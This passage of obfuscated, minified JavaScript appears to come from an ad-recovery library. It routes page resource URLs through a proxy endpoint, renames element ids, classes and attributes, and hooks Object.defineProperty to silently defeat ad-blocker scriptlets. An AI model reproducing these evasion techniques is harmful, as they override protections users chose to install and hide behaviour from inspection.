{protectUrlContext:F6,srcset:F7,endpoint:F8,key:F9,kind:FV,baseUrl:FM,urlFilter:Fb}=F5;return Ml(F7)[Dt(0x599)](FF=>{const Dy=Dt;let Fi;return Fi=Fb&&!Fb(FF[Dy(0xf59)])?FF[Dy(0xf59)]:(0x0,V3['Wq'])({'protectUrlContext':F6,'url':FF[Dy(0xf59)],'key':F9,'kind':FV,'endpoint':F8,'baseUrl':FM}),FF[Dy(0x438)]?''[Dy(0xb77)](Fi,'\x20')[Dy(0xb77)](FF[Dy(0x438)]):Fi;})[Dt(0xbf3)](',\x20');},Mr=F5=>Ml(F5)[uc(0x599)](F6=>{const DG=uc,F7=(0x0,V3['EW'])(F6[DG(0xf59)])?(0x0,V3['sH'])(F6[DG(0xf59)])[DG(0xb85)]:F6[DG(0xf59)];return F6[DG(0x438)]?''[DG(0xb77)](F7,'\x20')[DG(0xb77)](F6[DG(0x438)]):F7;})[uc(0xbf3)](',\x20');function MR(F5){const Dg=uc;var F6;let {_window:F7=window,protectUrlContext:F8,html:F9,docBaseUrl:FV,idFilter:FM,urlFilter:Fb,attributeFilter:FF}=F5;if(!F9)return F9;if(F9=F9[Dg(0xa16)](),!F9[Dg(0xd3b)]('<'))return F9;F9[Dg(0xd3b)](Dg(0x69b))&&(F9=Vk['A'][Dg(0x70d)](F7)[Dg(0x327)][Dg(0x4c4)](F9,/<noscript>.*?<\/noscript>/g,''));const Fi=new F7[(Dg(0x57a))](),FT=Vk['A'][Dg(0x70d)](F7)[Dg(0x444)][Dg(0x4c4)](Fi,F9,Dg(0xf2f)),FJ=FT[Dg(0x38a)](Dg(0x5ab)),FX=(null==FJ?void 0x0:FJ[Dg(0x764)](Dg(0x561)))||FV||Vk['A'][Dg(0x70d)](F7)[Dg(0xc38)][Dg(0x70d)][Dg(0x241)](F7[Dg(0x32b)]);Mx({'_window':F7,'protectUrlContext':F8,'node':FT,'baseUrl':FX,'idFilter':FM,'urlFilter':Fb,'attributeFilter':FF});const Fh=Vk['A'][Dg(0x70d)]()[Dg(0x4e3)][Dg(0x4c4)](FT,Dg(0xc3d));Fh&&Fh[Dg(0x3b0)](),Vk['A'][Dg(0x70d)](F7)[Dg(0x6a5)][Dg(0x4c4)](FT,Dg(0x8f5))[Dg(0x4fb)](FS=>{Mm(F7,FS['id']);});let FU='';return F9[Dg(0xd3b)](Dg(0x104))?FU=FT[Dg(0xdf3)][Dg(0x160)]:F9[Dg(0xd3b)](Dg(0x157))&&F9[Dg(0xd3b)](Dg(0xc77))?FU=FT[Dg(0x3cd)][Dg(0x160)]+FT[Dg(0x21a)][Dg(0x160)]:F9[Dg(0xd3b)](Dg(0x157))&&!F9[Dg(0xd3b)](Dg(0xefc))?FU=FT[Dg(0x3cd)][Dg(0x160)]:F9[Dg(0xd3b)](Dg(0xc77))?(Vk['A'][Dg(0x70d)]()[Dg(0xd0f)][Dg(0x70d)][Dg(0x4c4)](FT[Dg(0x3cd)])&&(FU+=FT[Dg(0x3cd)][Dg(0x160)]),FU+=FT[Dg(0x21a)][Dg(0x160)]):FU=Vk['A'][Dg(0x70d)]()[Dg(0xd0f)][Dg(0x70d)][Dg(0x4c4)](FT[Dg(0x3cd)])+Vk['A'][Dg(0x70d)]()[Dg(0xd0f)][Dg(0x70d)][Dg(0x4c4)](FT[Dg(0x21a)]),Dg(0xcda)===(null===(F6=FT[Dg(0xaae)])||void 0x0===F6?void 0x0:F6[Dg(0x294)])&&(FU=Dg(0x285)+FU),FU;}function Mx(F5){const Do=uc;let {_window:F6=window,protectUrlContext:F7,node:F8,baseUrl:F9,idFilter:FV,urlFilter:FM,attributeFilter:Fb}=F5;F8 instanceof F6[Do(0x7cf)][Do(0x64a)]&&(function(FF){const Dk=Do;let {protectUrlContext:Fi,node:FT,baseUrl:FJ,_window:FX=window,idFilter:Fh,urlFilter:FU,attributeFilter:FS}=FF;if(!(FT instanceof FX[Dk(0x7cf)][Dk(0x48a)]))return;const Fy=FA=>(!Fh||Fh(FA))&&!(0x0,V2['_'])(FA)&&!FA[Dk(0xd3b)](Dk(0x1b4)),FG=FA=>(!FU||FU(FA))&&!(0x0,V3['EW'])(FA),Fg=FA=>(!FS||FS(FA))&&!(0x0,V2['_'])(FA),Fo=FT[Dk(0x61c)][Dk(0x5a0)]();if(Dk(0x9d5)===Fo||Dk(0x339)===Fo){const FA=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));FA&&FG(FA)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FA,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fp=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x2ac));Fp&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x2ac),Mn({'protectUrlContext':Fi,'srcset':Fp,'endpoint':V0['A'][Dk(0x560)],'baseUrl':FJ,'urlFilter':FU}));const FH=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x5cb));FH&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x5cb),Ms(Fi,FH,FJ));}else{if(Dk(0xcdf)===Fo){const FI=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));if(FI)FG(FI)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FI,'kind':V3['MN'][Dk(0x6d6)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));else{let Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x70d)][Dk(0x4c4)](FT);Fq&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,/\bwindow\.location\b/g,Dk(0x9a2)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),Fq[Dk(0xd3b)](Dk(0x6c0))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Dk(0xd03)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),(0x0,V3['Gy'])(Fi)||(0x0,V3['Vp'])(Fi)||!(Dk(0xafd)in Fi)||Dk(0xbe7)!==Fi[Dk(0xafd)]||(Fq[Dk(0xd3b)](Dk(0x3e1))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x3e1),Dk(0x314)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),Fq[Dk(0xd3b)](Dk(0x35d))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x35d),Dk(0xc3b)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),Fq[Dk(0xd3b)](Dk(0x1044))&&Fq[Dk(0xd3b)](Dk(0x264))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x1044),Dk(0x9c5)),Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x99b),Dk(0x1b3)),Fq[Dk(0xd3b)](Dk(0x89a))?Fq+=Dk(0x1c1):Fq+=Dk(0x7bd),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)));}}else{if(Dk(0x5c6)===Fo){var Fk;const FK=null===(Fk=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x906)))||void 0x0===Fk?void 0x0:Fk[Dk(0x5a0)](),Fc=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x561)),Fm=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,'as');if(Fc&&FG(Fc)){const FO=Dk(0x9e4)===FK||Dk(0x310)===FK&&Dk(0xc12)===Fm?V3['MN'][Dk(0x991)]:Dk(0x310)===FK&&Dk(0xcdf)===Fm?V3['MN'][Dk(0x6d6)]:V3['MN'][Dk(0xb76)];Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x561),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fc,'kind':FO,'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));}}else{if(Dk(0xf7f)===Fo){const Fa=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));if(Fa&&Fa[Dk(0x38f)](Dk(0x554))){const Fz=Mv(Fa,Fi,FX);Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),Fz);}else Fa&&FG(Fa)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fa,'kind':V3['MN'][Dk(0xf51)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fs=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xfc5));if(Fs){const FZ=(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':V0['A'][Dk(0x560)]+Dk(0x78c),'kind':V3['MN'][Dk(0x6d6)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]});Fs[Dk(0xd3b)](FZ)?Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xfc5),MR({'_window':FX,'protectUrlContext':Fi,'html':Fs,'docBaseUrl':FJ})):Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xfc5),Dk(0xc92)[Dk(0xb77)](MO,Dk(0x93a))[Dk(0xb77)](FZ,Dk(0xb9a))[Dk(0xb77)]((0x0,Ma['x'])()['id'],Dk(0xcba))+MR({'_window':FX,'protectUrlContext':Fi,'html':Fs,'docBaseUrl':FJ}));}}else{if('a'===Fo){const Fl=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x561));Fl&&FG(Fl)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x561),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fl,'kind':V3['MN'][Dk(0x83c)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fn=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x26e));Dk(0x7a9)==typeof Fn&&Fn[Dk(0xd3b)](Dk(0x302))&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x26e),Dk(0x69e)[Dk(0xb77)](btoa(Fn),Dk(0x1c2)));const Fr=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x42e));Dk(0x7a9)!=typeof Fr||(0x0,V3['Gy'])(Fi)||(Vk['A'][Dk(0x70d)](FX)[Dk(0x547)][Dk(0x4c4)](FT,Dk(0x42e)),Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xc48)+(0x0,V2['md'])(Dk(0x42e)),Fr));}else{if(Dk(0x6b8)===Fo){const FR=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));FR&&FG(FR)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FR,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fx=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x291));Fx&&FG(Fx)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x291),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fx,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));}else{if(Dk(0xeb9)===Fo){const Fv=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));Fv&&FG(Fv)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fv,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));}else{if(Dk(0x9c1)===Fo){const FC=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x516)),FB=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xec4));FC&&FG(FC)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x516),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FC,'kind':Dk(0xb8e)===FB?V3['MN'][Dk(0x83c)]:V3['MN'][Dk(0xf51)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]})),FB&&![Dk(0xb8e),Dk(0x441),Dk(0xbcb),Dk(0xee)][Dk(0xd3b)](FB)&&Fy(FB)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xec4),(0x0,V2['md'])(FB));}else{if(Dk(0x755)===Fo||'g'===Fo){const FP=[Dk(0x572),Dk(0xe6e),Dk(0x1095),Dk(0xe73),Dk(0x902),Dk(0xa9e),Dk(0xee8),Dk(0xfde)];for(const FE of FP){const FW=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,FE);if(FW){const FL=(0x0,Mw['oY'])({'protectUrlContext':Fi,'value':FW,'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS});Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,FE,FL);}}const FY=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x7ac));if(FY&&Dk(0x7a9)==typeof FY){if(FY[Dk(0x38f)]('#')&&Fy(FY[Dk(0x709)](0x1)))Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x7ac),'#'+(0x0,V2['md'])(FY[Dk(0x709)](0x1)));else{const i0=new URL(FY,FJ);FG(i0[Dk(0x561)])&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x7ac),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':i0,'kind':V3['MN'][Dk(0xb76)],'endpoint':V0['A'][Dk(0x560)],'baseUrl':FJ}));}}}else{if(Dk(0xc08)===Fo){const i1=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x1b2));if(i1&&Dk(0x7a9)==typeof i1&&Fy(i1)){const i2=(0x0,V2['md'])(i1);Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x1b2),i2);}}else{if(Dk(0xc12)===Fo){if(Dk(0xd58)===FT[Dk(0x764)](Dk(0xc62))&&!(0x0,V3['Gy'])(Fi)){let i3=Vk['A'][Dk(0x70d)](FX)[Dk(0x5c8)][Dk(0x70d)][Dk(0x4c4)](FT);i3&&(i3=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](i3,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Vk['A'][Dk(0x70d)](FX)[Dk(0x5c8)][Dk(0x1068)][Dk(0x4c4)](FT,i3));}!function(i4){const Dd=Dk;let {_window:i5,protectUrlContext:i6,element:i7,baseUrl:i8,idFilter:i9,urlFilter:iV,attributeFilter:iM}=i4;if(Dd(0xc12)!==i7[Dd(0x61c)][Dd(0x5a0)]())return;const ib=Vk['A'][Dd(0x70d)](i5)[Dd(0x5c8)][Dd(0x70d)][Dd(0x4c4)](i7);ib&&Vk['A'][Dd(0x70d)](i5)[Dd(0x5c8)][Dd(0x1068)][Dd(0x4c4)](i7,(0x0,Mw['dv'])({'protectUrlContext':i6,'stylesheet':ib,'baseUrl':i8,'idFilter':i9,'urlFilter':iV,'attributeFilter':iM}));}({'_window':FX,'protectUrlContext':Fi,'element':FT,'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS});}}}}}}}}}}}const Fd=Vk['A'][Dk(0x70d)](FX)[Dk(0x15f)][Dk(0x70d)][Dk(0x4c4)](FT);for(const i4 of Array[Dk(0xea9)](Fd))Fy(i4)&&Fd[Dk(0xe7c)](i4,(0x0,V2['md'])(i4));const Fu=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xfd8));Fu&&Fy(Fu)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xfd8),(0x0,V2['zp'])(Fu));const Fj=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x7d2));Fj&&Fy(Fj)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x7d2),(0x0,V2['md'])(Fj));const FQ=Vk['A'][Dk(0x70d)](FX)[Dk(0x2b7)][Dk(0x70d)][Dk(0x4c4)](FT);FQ&&Fy(FQ)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2b7)][Dk(0x1068)][Dk(0x4c4)](FT,(0x0,V2['md'])(FQ));const FD=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xaca));FT instanceof FX[Dk(0xdb1)]&&FD&&Dk(0x7a9)==typeof FD&&FD[Dk(0x5e4)]>0x0&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xaca),Dk(0xca8)+FD);const FN=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xd9d));FT instanceof FX[Dk(0xdb1)]&&FN&&Dk(0x7a9)==typeof FN&&FN[Dk(0x5e4)]>0x0&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xd9d),Dk(0xca8)+FN);const Fw=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xc12));if(Fw){const i5=(0x0,MZ['e'])((0x0,Mw['Vd'])({'protectUrlContext':Fi,'style':Fw,'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS}));Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xc12),i5);}const Ff=[Dk(0x68e),Dk(0xbce)];for(const i6 of Ff){if(!Fy(i6))continue;const i7=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,i6);i7&&(Vk['A'][Dk(0x70d)](FX)[Dk(0x547)][Dk(0x4c4)](FT,i6),Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,(0x0,V2['md'])(i6),i7));}if(FT instanceof FX[Dk(0xdb1)]){const i8=Vk['A'][Dk(0x70d)](FX)[Dk(0x562)][Dk(0x70d)][Dk(0x4c4)](FT),i9=Object[Dk(0x9b7)](i8);for(const iV of i9){const iM=Vq(iV);Fg(Dk(0xc48)+iM)&&(i8[(0x0,V2['md'])(iM)]=i8[iV],delete i8[iV]);}}if(FT instanceof FX[Dk(0x98c)]){for(let ib=0x0;ib<FT[Dk(0xd2a)][Dk(0x52d)][Dk(0x5e4)];ib++)Mx({'_window':FX,'protectUrlContext':Fi,'node':FT[Dk(0xd2a)][Dk(0x52d)][ib],'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS});}}({'protectUrlContext':F7,'node':F8,'baseUrl':F9,'_window':F6,'idFilter':FV,'urlFilter':FM,'attributeFilter':Fb}),F8[Do(0x52d)][Do(0x4fb)](FF=>{Mx({'protectUrlContext':F7,'node':FF,'baseUrl':F9,'_window':F6,'idFilter':FV,'urlFilter':FM,'attributeFilter':Fb});}));}const Mv=function(F5,F6){const Du=uc;let F7=arguments[Du(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!F5||!F5[Du(0x38f)](Du(0x554)))return F5;const F8=decodeURIComponent(F5[Du(0x709)](0xf));if(!F8[Du(0xd3b)](V0['A'][Du(0x560)])){const F9=Du(0xc92)[Du(0xb77)](MO,Du(0x93a))[Du(0xb77)]((0x0,V3['Wq'])({'protectUrlContext':F6,'url':V0['A'][Du(0x560)]+Du(0x78c),'kind':V3['MN'][Du(0x6d6)],'baseUrl':Vk['A'][Du(0x70d)](F7)[Du(0xc38)][Du(0x70d)][Du(0x241)](F7[Du(0x32b)]),'endpoint':V0['A'][Du(0x560)]}),Du(0xb9a))[Du(0xb77)]((0x0,Ma['x'])()['id'],Du(0xcba))+MR({'_window':F7,'protectUrlContext':F6,'html':F8});return Du(0x554)+encodeURIComponent(F9);}return F5;};var MC=b(0x15ef),MB=b(0x10e2),MP=b(0x9ea);class MY{static[uc(0x70d)](F5,F6){const Dj=uc;let F7=MY[Dj(0xc67)][Dj(0x70d)](F6);return F7||(F7=function(F8,F9){return new Proxy(F9,{'get':function(FV,FM,Fb){const DQ=a2M;if(DQ(0x135)===FM)return function(Fi,FT,FJ,FX){const DD=DQ;var Fh;const FU=[Fi];return void 0x0===FJ?FU[DD(0x1041)]('*'):FU[DD(0x1041)]('*',FJ),(null!=FX?FX:F8)[DD(0x8f1)](DD(0x37c))[DD(0x4c4)](null!==(Fh=this[DD(0x7cf)])&&void 0x0!==Fh?Fh:this,...FU);};const FF=F9[FM];return[DQ(0xece),DQ(0x1ff),DQ(0xe79),DQ(0xc6f),DQ(0x103),DQ(0x90e),DQ(0xf3a),DQ(0x9c0),DQ(0x762),DQ(0xeb6),DQ(0xf0f),DQ(0x852),DQ(0x2be),DQ(0xd87),DQ(0x8cf),DQ(0x2d3),DQ(0xc96),DQ(0x3f9),DQ(0x1a9),DQ(0xea6),DQ(0xe17),DQ(0x70b),DQ(0x62b),DQ(0xa6b),DQ(0xea1),DQ(0x60f),DQ(0x992),DQ(0x774),DQ(0xa60)][DQ(0xd3b)](FM)&&DQ(0x9b3)==typeof FF?FF[DQ(0xd7c)](FV):FF;}});}(F5,F6),MY[Dj(0xc67)][Dj(0x1068)](F6,F7)),F7;}}(0x0,VK['A'])(MY,uc(0xc67),new Map());var ME=b(0x385);function MW(F5){const DN=uc,F6=new TextEncoder()[DN(0x6f9)](F5);let F7='';for(const F8 of F6)F7+=String[DN(0xed7)](F8);return btoa(F7);}function ML(F5,F6,F7){return F8=>{const Dw=a2M;var F9;const FV=Dw(0xec8)==typeof(null==F8?void 0x0:F8[Dw(0xd80)])?F8[Dw(0xd80)]:!(null==F8||null===(F9=F8[Dw(0xd80)])||void 0x0===F9||!F9[Dw(0xde8)]),FM=Dw(0xec8)==typeof F7?F7:!(null==F7||!F7[Dw(0xde8)]);return F8[Dw(0x978)]===F5&&FV===FM&&F6===F8[Dw(0xcea)];};}const b0=F5=>{const Df=uc;if(F5[Df(0x420)])return;F5[Df(0x420)]=!0x0;const F6=F5[Df(0xb21)][Df(0xcfa)],F7=F5[Df(0xb21)][Df(0x4ba)],F8=()=>{const DA=Df,F9=new Error()[DA(0x5d9)];return!(!F9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[DA(0x814)](F9));};F5[Df(0xb21)][Df(0xcfa)]=function(){const Dp=Df;return F8()?arguments[Dp(0x5e4)]<=0x0?void 0x0:arguments[0x0]:F6(...arguments);},F5[Df(0xb21)][Df(0x4ba)]=function(){const DH=Df;return F8()?arguments[DH(0x5e4)]<=0x0?void 0x0:arguments[0x0]:F7(...arguments);};};function b1(F5,F6){const DI=uc;F6[DI(0x522)]||F6[DI(0x22f)]||(F6[DI(0x522)]=!0x0,F6[DI(0x420)]||V7['A'][DI(0xa20)](DI(0x271)),Vk['A'][DI(0x6f7)](F6),b4(F5,F6),b2(F6[DI(0x32b)]));}const b2=F5=>{const Dq=uc;F5[Dq(0x55a)]=[],F5[Dq(0xece)](Dq(0xc66),()=>null);};function b3(F5){const DK=uc;let F6=!0x0,F7='';try{F7=F5[DK(0xce6)][DK(0x561)];}catch(F8){F6=!0x1;}return F6;}const b4=(F5,F6)=>{const Dc=uc;{const FT=F6[Dc(0xaab)][Dc(0xdff)][Dc(0x101)],FJ=F6[Dc(0xb21)][Dc(0xe10)](F6[Dc(0xaab)][Dc(0xdff)],Dc(0x101));FT&&FJ&&FJ[Dc(0xa09)]&&FJ[Dc(0x5d7)]&&Vk['A'][Dc(0x70d)](F6)[Dc(0x68d)][Dc(0x4c4)](FT)[Dc(0xd3b)](Dc(0xf9a))&&F6[Dc(0xb21)][Dc(0xcfa)](F6[Dc(0xaab)][Dc(0xdff)],Dc(0x101),{'get':function(){}});}b7(F6,Dc(0x8f1),Dc(0xa16),function(){const Dm=Dc;if(this[Dm(0xa2e)])return Dm(0x11b)[Dm(0xb77)](this[Dm(0x294)],Dm(0x5ca));for(var FX=arguments[Dm(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][Dm(0x70d)](F6)[Dm(0x68d)][Dm(0x4c4)](this,...Fh);}),b8(F6,Dc(0xed5),Dc(0xdc0),{'get':function(){const DO=Dc;for(var FX=arguments[DO(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][DO(0x70d)](F6)[DO(0xf8d)][DO(0x70d)][DO(0x4c4)](this,...Fh);return FS?(0x0,Mw['QS'])(FS):FS;},'set':function(FX){const Da=Dc;for(var Fh=arguments[Da(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][Da(0x70d)](F6)[Da(0xf8d)][Da(0x1068)][Da(0x4c4)](this,Da(0x7a9)==typeof FX?(0x0,Mw['Vd'])({'protectUrlContext':F5,'style':FX,...FU}):FX),FX;}}),b7(F6,Dc(0xed5),Dc(0x2fa),function(FX){const Ds=Dc;if(this[Ds(0xf11)])return this[FX];for(var Fh=arguments[Ds(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][Ds(0x70d)](F6)[Ds(0xc94)][Ds(0x4c4)](this,FX,...FU);}),b7(F6,Dc(0xed5),Dc(0xebc),function(FX,Fh){const Dz=Dc;if(this[Dz(0xf11)])return this[FX]=Fh;for(var FU=arguments[Dz(0x5e4)],FS=new Array(FU>0x2?FU-0x2:0x0),Fy=0x2;Fy<FU;Fy++)FS[Fy-0x2]=arguments[Fy];Vk['A'][Dz(0x70d)](F6)[Dz(0x19e)][Dz(0x4c4)](this,FX,Dz(0x7a9)==typeof Fh?(0x0,Mw['oY'])({'protectUrlContext':F5,'value':Fh}):Fh,...FS);}),b7(F6,Dc(0x53b),Dc(0x748),function(FX,Fh){const De=Dc;return Vk['A'][De(0x70d)](F6)[De(0x7d4)][De(0x4c4)](this,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX}),Fh);}),b7(F6,Dc(0x53b),Dc(0xc5f),function(FX){const DZ=Dc,Fh=(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX});return Vk['A'][DZ(0x70d)](F6)[DZ(0xfd4)][DZ(0x4c4)](this,Fh);}),b8(F6,Dc(0xc53),Dc(0x795),{'get':function(){const Dl=Dc;for(var FX=arguments[Dl(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Dl(0x70d)](F6)[Dl(0xb2e)][Dl(0x70d)][Dl(0x4c4)](this,...Fh);return FS?FS[Dl(0x486)](';')[Dl(0x599)](Fy=>Fy[Dl(0xb61)]())[Dl(0x599)](Fy=>{const Dn=Dl,FG=Fy[Dn(0x33a)]('=');return[Fy[Dn(0x6cb)](0x0,FG),Fy[Dn(0x6cb)](FG+0x1)];})[Dl(0x599)](Fy=>{const Dr=Dl;let [FG,Fg]=Fy;if((0x0,V2['_'])(FG)){const [Fo,Fk,Fd]=(0x0,V2['ks'])(FG)[Dr(0x486)](';');if(Fd)return[Fd,Fg];}return[FG,Fg];})[Dl(0x599)](Fy=>{const DR=Dl;let [FG,Fg]=Fy;return''[DR(0xb77)](FG,'=')[DR(0xb77)](Fg);})[Dl(0xbf3)](';\x20'):FS;},'set':function(FX){const Dx=Dc,Fh=bb(F6)||new 